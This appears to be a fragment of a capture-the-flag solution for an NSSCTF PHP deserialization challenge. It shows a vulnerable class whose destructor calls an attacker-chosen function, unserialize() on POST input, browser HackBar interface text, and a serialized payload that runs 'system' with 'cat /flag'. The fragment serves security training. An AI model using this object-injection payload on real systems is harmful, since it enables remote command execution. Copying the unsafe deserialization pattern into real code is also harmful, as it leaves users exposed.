 class lyh{
public $url = 'NSSCTF.com';
public $lt;
public $lly;
function __destruct()
{
$a = $this->lt;
$a($this->lly);
}
}
unserialize($_POST['nss']);
highlight_file(__FILE__);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://node5.anna.nssctf.cn:28353/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
nss=O:3:"lyh":3:{s:3:"url";s:10:"NSSCTF.com";s:2:"lt";s:6:"system";s:3:"lly";s:9:"cat /flag";}